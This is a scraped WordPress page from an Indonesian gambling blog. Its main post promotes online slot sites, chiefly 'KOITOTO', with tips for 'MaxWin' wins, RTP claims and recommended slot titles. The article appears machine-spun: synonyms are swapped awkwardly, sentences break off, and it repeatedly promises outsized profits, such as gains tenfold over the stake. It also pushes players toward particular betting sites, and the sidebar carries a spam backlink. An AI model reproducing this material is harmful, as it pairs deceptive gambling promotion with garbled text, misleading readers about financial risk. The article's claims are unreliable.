var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=809' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-809 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/strategi-paduan-menang-judi-situs-togel-sedney-untuk-pemula/">Strategi Paduan Menang Judi Situs Togel SEDNEY untuk Pemula: Panduan Lengkap dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-paduan-menang-judi-di-situs-judi-togel-sedney-hari-ini/">Tips Paduan Menang Judi di Situs Judi Togel SEDNEY Hari Ini untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-judi-togel-sedney-terpercaya-dan-terbaru/">Paduan Menang Judi Situs Judi Togel SEDNEY Terpercaya dan Terbaru untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/rahasia-paduan-menang-judi-situs-pot-limit-omaha-no-1-gacor/">Rahasia Paduan Menang Judi Situs Pot-Limit Omaha No.1 Gacor untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-lengkap-menang-judi-situs-pot-limit-omaha-no-1-resmi/">Paduan Lengkap Menang Judi Situs Pot-Limit Omaha No.1 Resmi Untuk Pemain Pemula dan Berpengalaman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-809" class="post-809 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online salah satunya dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di penjuru dunia. Igaming jenis judi mesin ini sangat popular dimainkan oleh beragam kelompok dan pelbagai umur. Macam igaming terunggul yang ada di bumi ini mempunyai banyak model hoki terunggul dapat membuat semua pemainnya mendapati beberapa keuntungan optimal. Bukan cuma hanya itu, betor bisa juga dengan entengnya raih begitu banyak keuntungan besar sepanjang untung memenangi taruhan dalam web Slot MaxWin terbaik dengan gacor.<br />
Mencapai kemenangan di tiap service taruhan online pastinya jadi impian dan cita-cita banyak betaruh di penjuru dunia. Selainnya modal dikeluarkan dapat balik kembali, tapi nilai hoki dimenangi oleh semua betaruh  jadi  lebih besar. Bahkan juga keseluruhan keuntungan diperoleh dapat makin bertambah sampai 10x lipat lebih dari pada modal yang telah dikeluarkan ketika bermain. Jadi tidak terheran jika beberapa pejudi Slot akan selalu berusaha usaha terbaik supaya bisa mendapat keberuntungan serta kemenangan paling gacor di website Slot sah.<br />
Biarpun secara prinsip permainkan Slot judi online dikelompokkan jadi satu diantaranya tipe permainan beting yang mempercayakan peruntungan, tapi masih saja igaming satu ini pula butuh banyak trick dan panduan tepat loh. Kecuali membantu bettor dalam memperoleh kemenangan gacor, pemanfaatan tehnik dalam igaming Slot sangat juga bermanfaat untuk melipatgandakan keuntungan lumayan besar. meski begitu, anda tidak oleh sampai memedulikan pemanfaatan tehnik waktu taruhan berjalan. Maka dari itu dalam tiap-tiap peluang, pemain dapat memakai semuanya kesempatan terbaik supaya bisa menang.<br />
Nach buat dapat unggul di tiap game paling gacor dan memberi keuntungan, jadi baca sejumlah trik serta tips dalam permainkan igaming Slot online yang dapat memberinya bettor keuntungan tumpah ruah sehari-harinya.<br />
• Kelola Seluruhnya Tipe Modal Permainan dengan Arif<br />
Tehnik pertama kali mesti jadi perhatian oleh seluruh pemain yang anyar pertama kalinya permainkan igaming Slot dalam agen sah yaitu dengan mengendalikan seluruhnya type modal taruhan dengan bijaksana dan berhati &#8211; hati. Perihal itu sangat mustajab untuk dapat mengelak banyak bettor dari rugi besar karena salah salam menempatkan bet di dalam agen judi Slot online. Jauhi main dengan keluarkan chip besar langsung, lantaran hal itu memiliki potensi berikan rugi besar sekali untuk semuanya pemain. Anda pasti juga bakal berasa terjepit dengan jalur bermainnya bila masih tetap pemula di dunia igaming online ini. buat hasil terbaik karenanya awalilah untuk bermain memanfaatkan chip sangat rendah.<br />
• Kenali Semua Macam Permainan Slot<br />
Panduan ke-2  memungkinkannya bettor selalu unggul di dunia gambling yakni mengenal seluruhnya tipe permainan Slot judi online yang disajikan oleh agen sah. Macam permainan igaming online ini punyai beberapa jenis dengan aturan dan peraturan main yang lain. Terkecuali itu, ciri-khas dari tiap macam permainan akan tidak serupa, maka anda mesti dapat dengan tepat memastikan macam permainan terbaik. Dengan mengenal semua macam permainan Slot online di bandar bisa dipercaya, karena itu anda dapat ketahui keterampilan yang dipunyai dalam mainkan Slot online. Supaya dapat mensinkronkan keterampilan, karenanya coba untuk perhatikan demonstrasi games serta membaca penjelasan terlebih dulu.<br />
• Rencanakan Tujuan Main Sangat Masak<br />
Tehnik seterusnya supaya bisa memenangi igaming Slot taruhan online dengan benar-benar gampang yaitu memiliki rencana obyek kemenangan dengan sangatlah masak. Selalu pertegas pada diri pemain kalau kekalahan dan kemenangan selalu menjadi salah satunya perihal sangat alamiah terjadi pada dunia gambling online. Janganlah sampai anda sedih sebab tidak sukses menjadi pemenang permainan sampai terasa patah semangat. Kebalikannya jangan sampai terlengah saat anda sukses jadi pemenang game tanpa sadar selalu bermain tanpa ada memerhatikan winrate. Dengan demikian, targetkan sasaran amat masak supaya bettor tak kalap serta rugi karena kekurangan modal.<br />
• Main di Bandar Dapat dipercaya<br />
Teknik paling akhir mesti menjadi perhatian oleh semuanya bettor waktu mau permainkan igaming Slot yang gacor yakni bermain di bandar bisa dipercaya. Blog judi terpilih serta sah tentu cuma akan sediakan server taruhan yang sah dan menjajakan permainan memiliki kualitas. Web-site ini pun ditanggung udah miliki lisensi legal yang membuat semuanya service seta permainan aman untuk dicapai. Dengan demikian, hal semacam itu dapat dijadikan persentase profesionalisme yang tinggi pada bandar Slot dalam memberinya pelayanan terbaik.<br />
6 Perihal Perlu Menjadi perhatian Waktu Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap-tiap pemain pastinya sangatlah menghendaki suatu kemenangan yang paling gacor. Kemenangan tentunya tak akan tiba sendirinya, harus terdapat beberapa usaha yang sedang dilakukan oleh bettor supaya dapat memperoleh kemenangan cita-cita dengan sangatlah simpel. Semua pemain jangan hingga sampai mempercayakan hoki dan mengharap di nasib terpilih saja. Anda tetap harus melihat segalanya yang penting dikerjakan dan harus dicegah secara bagus. Maka kecuali kemenangan ringan diterima, anda bisa juga luput dari resiko bikin rugi.<br />
Untuk bermain permainan Slot judi online secara gacor, jadi anda mesti mencermati 6 hal tersebut ini saat sebelum mengawali taruhan dan menempatkan beberapa bet dalam web Slot maxwin paling dipercaya.<br />
1. Kualitas Situs serta Servis Bandar<br />
Untuk mengaktualkan permainan yang sukses dan gacor, jadi beberapa bettor mesti sedapat mungkin bermain dalam web terpercaya serta terbaik. Seseorang biro judi Slot yang mengatur situs taruhan online ini mempunyai manfaat paling utama dalam mengaktualkan permainan yang memiliki kualitas serta memberi keuntungan. Website judi terpilih tentu akan selalu jamin seluruhnya keuntungan yang didapat oleh semuanya betaruh dibayar 100%. Bandar pula jadi satu diantara agunan anda mendapatkan keuntungan banyak serta sukses di dunia gambling online. Peranannya yang miliki posisi penting, membikin anda selalu harus hati-hati dalam tentukan situs serta bandar dengan kualitas tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online tentu banyak betaruh memerlukan tempat yang meringankan anda untuk nikmati permainan berkualitas terhebat ini dengan benar-benar beri keuntungan. Biar memperoleh keluasaan dalam nikmati seluruhnya suguhan permainan yang amat bermutu, karenanya anda harus memerlukan jaringan internet yang konstan. Sambungan internet miliki andil penting buat mendapat hasil taruhan sangat memberi kepuasan. Bahkan juga jaringan internet dapat menjadi salah satunya yang menimbulkan anda mendapati kekalahan dalam taruhan. Maka untuk mendapat hasil terbaik anda selalu harus mencermati sambungan internet di wilayah rumah.<br />
3. Perangkat Bermain<br />
Disamping sambungan internet, fitur untuk permainkan semua taruhan online ini harus juga selalu jadi perhatian dengan baik sekali. Bettor tak dapat nikmati seluruhnya santapan produk igaming online maxwin dengan tepat kalau tak punya piranti yang mendukung. Untungnya sekarang perubahan technologi digital sangat masif, hingga meringankan seluruhnya betaruh untuk dapat mendapat kemenangan amat gacor dengan begitu ringan. Ada banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati semuanya sajiian igaming yang ada mulai dengan Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan serta Peralatan Main<br />
Cukup banyak antara pemain beting online yang kerap mengindahkan semua penyiapan serta peralatan yang wajib disanggupi saat sebelum main. Meski sebenarnya ke-2  ha tersabet mempunyai andil penting untuk berikan keberhasilan dalam taruhan. Permainkan taruhan judi online dalam agen sah merupakan soal amat membahagiakan, karena kecuali dapat dimainkan dengan ringkas, permainan ini pula lebih fleksibel dimainkan di mana lantas. Dengan demikian, biar memperoleh hasil terbaik tidak cuma piranti dan jaringan internet saja yang penting disediakan, tapi moral, keyakinan diri, sampai taktik saat bermain harus selalu anda cermati secara bagus.<br />
5. Nilai RTP dan Volatilitas Game<br />
Soal setelah itu yang bisa mendukung permainan tersukses yaitu ketahui nilai RTP bersama jenjang volatilitas dari game Slot itu tertentu. Nilai RTP ini dapat menolong banyak betaruh mendapati keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai rasio RTP ini menjadi satu diantara hal yang jangan hingga anda pikirkan. Lantaran bertambah tinggi nilai prosentase RTP, maka semakin besar juga jumlah pengembalian dana yang diperoleh oleh pemain mujur. Lebih pada itu, anda mesti kenal volatilitas game menjadi referensi untuk mengerti kelas sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor mesti dapat perhatikan demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat di dalam 2 wujud adalah lewat data yang wajib dibaca atau lewat video tutor singkat. Dengan perhatikan demonstrasi igaming Slot Maxwin ini, karena itu anda dapat mengetahui permainan lebih jauh. Maknanya bettor  punyai peluang besar untuk tentukan cara apa yang wajib dipakai buat mendukung permainan amat berkualitas dan ringan buat dimenangi.<br />
Nach itu kawan dekat gacor, beberapa model hal yang perlu jadi perhatian oleh seluruh betaruh sepanjang permainkan permainan dalam web taruhan Slot online sah. Dengan melihat seluruhnya hal di atas, sudah pasti bettor bakal terbebas dari rugi besar. Tak itu saja, anda pun miliki peluang dalam menggapai keberuntungan amat gacor sepanjang mainkan igaming Slot online ini pada agen sah. Maka dalam tiap peluang anda dapat raih kemungkinan kemenangan maxwin paling tinggi.<br />
6 Macam Permainan Idola di Situs Slot Maxwin Terpilih<br />
Perjudian Slot gacor jadi satu diantara type permainan terunggul yang paling diminati oleh beberapa orang. Soal ini dipicu tipe permainan itu punya keringanan untuk dimenangi oleh semuanya golongan. Semua permainan Slot gacor online terpilih ini pun sanggup memberinya nilai hoki yang besar sekali buat semuanya petaruhnya, Maka dari itu tidak terheran apabila di antara pemain beting begitu menyukai semuanya model igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur sebagai salah satunya cabang perjudian casino yang punyai banyak pencinta dari beberapa golongan. Igaming online ini tidak akan membuat tiap-tiap pemainnya terasa sedih, karena selainnya ada beberapa ratus type permainan menarik, bettor  bisa mendapat bervariasi keuntungan menarik tiap harinya. Pasti untuk dapat mendapat kemenangan amat gacor, pemain jangan hingga keliru pada memastikan permainan. Ada sekian banyak tipe permainan beting Slot terpilih yang sekarang banyak disenangi karena sanggup beri banyak keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi satu diantara server e &#8211; game sangat banyak direferensikan oleh banyaknya orang. Model permainan ini dapat memberi banyak keuntungan terhebat yang memikat buat seluruh golongan. Beberapa bettor akan menggapai keberuntungan dan komisi begitu besar dapat sukses meraih kemenangan game dengan tepat. Tidak cuma hanya itu, nilai jekpot di Lucky Drum pun termasuk tinggi sekali, bahkan juga nilai payline setiap garis pembayaran  berlimpah. Maka memungkinkannya semuanya pemain mendapat peluang menang semakin besar. Dalam permainan anda bakal mendapati hentakan drum yang bikin permainan ini lebih sengit.<br />
2. Hot Hot Fruit<br />
Sama dengan namanya dalam server gaming ini anda akan mendapati himpunan buah yang bagus untuk dimainkan. Bettor raih keberuntungan yang besar sekali tiap kali mendapat paduan lambang buah yang mirip. Biarpun penampilan gaming ini dipenuhinya dengan buah &#8211; buahan panas, tetapi ini tidak kurangi seni dan kehebohan dalam permainan. Seluruhnya penampilan yang dikuasai oleh warna ceria bikin banyak bettor mendapati pengalaman main sangat membahagiakan. Bukan sekedar hanya itu, bettor dapat mendapat untung paling besar, sebab nilai RTP permainan Hot Hot Fruit gapai 96%<br />
3. Aztec Gems Deluxe<br />
Tipe permainan beting slot terpopuler dan banyak disukai sesudah itu Aztec Gems. Permainan ini begitu ringan anda jumpai di banyak web-site judi online sah Indonesia. Soal ini karena Aztec Gems Deluxe memang datang dari provider gaming populer seperti Pragmatic Play yang udah diakui oleh juta-an pemain serta bandar Slot gacor sah. Maka dari itu buat memainkan anda cuman perlu masuk dengan agen paling dipercaya saja. Macam igaming ini dapat memberinya keuntungan paling besar untuk tiap pemain mujur. Ini ditunjukkan dengan rasio RTP tinggi 97%, jekpot besar, dan bonus meluap.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pun datang dari 1 provider sama dengan Aztec Gems Deluxe, adalah dari provider Pragmatic Play. Server gaming ini lebih banyak disukai oleh beragam kelompok sebab punyai ide yang hampir serupa dengan permainan amat sensasional seperti Candy Crush. Mempunyai obyek dunia permen pasti membuat penampilan gameplay sangat luar biasa serta tidak menjemukan. Lebih dari itu, game dipenuhi oleh beberapa bonus amat memberi keuntungan. Beberapa bettor pun memiliki kesempatan menggapai jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai namanya igaming satu ini mempunyai obyek pokok pengejaran harta karun, maka dalam tiap peluang anda akan dilawan mengincar banyak harta karun supaya dapat jadi pemenang permainan dengan begitu gacor. Penampilan grafis serta visual di dalam permainan selalu bikin banyak betaruh makin kerasan nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini pun termasuk media, maka dari itu amat sesuai dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Referensi perjudian Slot online terunggul paling akhir yang penting dicoba yakni The Gate of Olympus. Model permainan ini benar-benar termashyur di beberapa negara, banyak betaruh yang coba memainkan sebab dianggap hebat dan memberi keuntungan. Topik pokok pada permainan yakni Mitologi Yunani dan terpusat di kehidupan Dewa Zeus, hingga tidak bingung apabila game ini diberi nama gerbang Olympus. Seperti type permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pastinya saka akan membuat bettor peroleh banyak keuntungan yang banyak sehari-harinya.<br />
Tak boleh terlewat tiap-tiap peluang terpilih buat nikmati semuanya hidangan permainan beting gacor dalam web Slot maxwin dapat dipercaya biar anda lagi untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:10:30+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-809 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
